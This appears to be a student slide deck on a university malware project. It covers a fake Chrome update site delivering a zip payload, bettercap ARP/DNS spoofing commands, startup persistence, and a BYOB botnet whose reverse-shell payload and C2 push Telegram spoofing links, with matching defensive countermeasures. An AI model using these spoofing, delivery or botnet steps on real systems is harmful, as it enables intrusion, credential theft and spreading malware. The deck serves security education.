Slide 1


Malicious Code & Solution Implementation
INSTITUTE OF TECHNOLOGY OF CAMBODIA
Team2

Slide 2
Team Member
Dy Daly
Pok Tepoutene
Thuon Mean Veasna
Delivery technique via Bettercap
Delivery and execution via BadUSB
Spreading technique Botnet
Chheng Rayuth
Van Sotheany
Sokha Ordom
Web Handler and Executing on startup
Malicious code and anti-malicious code
Spreading technique
USB propagation

Slide 3
Table of Contents
Introduction
Malicious code and Anti implementation
Chrome setup
First Solution Techniques and Anti-Techniques
Second Solution Techniques and Anti-Techniques
Conclusion
References
Notes:
First Solution is the network -> startup -> botnet
Second Solution is the USB

Slide 4
Malicious Code
Malicious code refers to script that intentionally design to exploit system causing bad behavior and gaining benefits from victim.
These script exist in form of tool and code that using malicious commands.

Slide 5
01
Malicious Code & Anti Implementation
Delete telegram folder, Get wifi password and Occupy CPU

Slide 6
Malicious Code
Phase 6
Phase 5
Phase 4
Occupy CPU
Phase 3
Run continuously every 10 second
Phase 2
Copy the script/executable to a startup folder
Phase 1
Delete file in Telegram Folder
Get wifi password
Create “Potato” folder contain a chrome-helper.bat

Slide 7
Anti Code Implementation
WatchDog script
Monitor
Anti-delete
File & Folder
CPU
Wifi access
Create backup folder
Set permission
Rerun in 10 s

Slide 8

Anti Code Implementation Demonstration

Slide 9



Fake Chrome Update Page (ZIP Malware Delivery)
Our goal:
To simulate a realistic fake chrome update site that delivers a zip-based malware payload, used in attack chain.
Structure
Index.html
Chrome.ico
chrome-setup.zip

Slide 10

Hosting Methodology
Platform: Github Pages
What we gain from the victim:
HTTPS by default
Publicly accessible
Mimic a real software distribution channels
https://qut-code.github.io/chrome-setup/

Slide 11
02
First Solution Techniques and Anti-Techniques

Slide 12
Delivery Technique -Bettercap
For the delivery technique, we perform DNS spoofing as well as ARP spoofing, using bettercap from Kali Linux (Attacker) to Window (Victim) and below is the method:
From Kali Linux:
sudo bettercap -iface <network interface>
net.probe on
net.showset arp.spoof.targets <victim IP>
set dns.spoof.domains <Domain name>
set dns.spoof.address <attacker IP>
arp.spoof on
dns.spoof on

Slide 13

Delivery Technique -Bettercap

Slide 14

Delivery Technique -Bettercap

Slide 15
Anti-Delivery Technique -Bettercap
Use VPN
It encrypts your data
It routes everything through a secure tunnel
It makes local attacks irrelevant
Manual Work
Turn off site permission for Auto-Download Privacy, search, and services -> Site permissions -> All permissions -> Automatic downloads (Choose either turn off or ask first)

Slide 16

Auto-Executing Technique -Startup

Slide 17

Auto-Executing Technique -Startup

Slide 18
Anti-Executing Technique -Startup
Manually deletion
Once you find suspicious activity, you can check Task Manager for anything in startup folder or use win+R and type shell:startup to look at unfamiliar executable or shortcut
Set Policy
Set Group Policy for restricting for adding .exe or shortcut into startup folder
Go to Setting -> Apps -> Startup -> disable application of suspicion

Slide 19
Spreading -Botnet
Botnet Command & Control (C2)
A botnet is a collection of internet-connected devices including PCs, servers, mobile devices and internet of things (IoT) devices, infected and controlled by a common type of malware, often unbeknownst to their owners.
It commonly used to send spam emails, engage in click fraud campaigns and generate malicious traffic for distributed denial-of-service (DDoS) attacks.

Slide 20
Spreading -Botnet
Botnet Command & Control (C2)
In this simulation, we demonstrate how malware can spread remotely using a botnet, controlled via a Command & Control (C2) system.
We utilize the BYOB (Build Your Own Botnet) framework to infect a host (bot) and deliver malicious payloads via reverse shell.

Slide 21
Spreading -Botnet
Botnet setup with BYOB: On attacker machine (Kali)
Key Takeaways
We need one compromised machine (the first bot) to start.
On that system, we run a payload generated by BYOB, which connects back to our Command & Control (C2) server.
BYOB infrastructure
byob-payload/ : generate payloads (reverse shells)
byob-c2/ : Command and Control (C2) interface
modules/ : Reusable modules that bots can execute ( webcam.py, keylogger.py …)
plugins/ : Custom plugin scripts that you can upload to bots.
clients/ : bot info and logs

Slide 22
Spreading -Botnet
Botnet setup with BYOB: On attacker machine (Kali)
BYOB configuration
Clone BYOB framework from github repository
git clone https://github.com/malwaredllc/byob.git
Create a Python virtual environment venv) to avoids conflicts system Python packages.
python3 -m venv venv
Activate it: source venv/bin/activate
Launch BYOB API
python3 run.py

Slide 23



Slide 24

Spreading -Botnet
Botnet setup with BYOB
Payload generated and configuration
Inside payload:
The IP address of the C2 server in the payload is encoded, so we need to replace the default IP with our IP address.

Slide 25


Spreading -Botnet
Botnet setup with BYOB
Payload generated and configuration
Open the payload script and editing
Link to the given URL, replace your IP on the default IP

Slide 26
Spreading -Botnet
After running it on the first machine, it connected to my C2 server at 192.168.136.128
Then, we used the C2 interface to:
Push a script to the bot (telegram_ui_control.py).
Script simulates human behavior: opens Telegram, writes message, sends a spoofing link.
.

Slide 27

Spreading Architecture -Botnet

Slide 28

Spreading -Botnet
Setup and Configuration
.

Slide 29
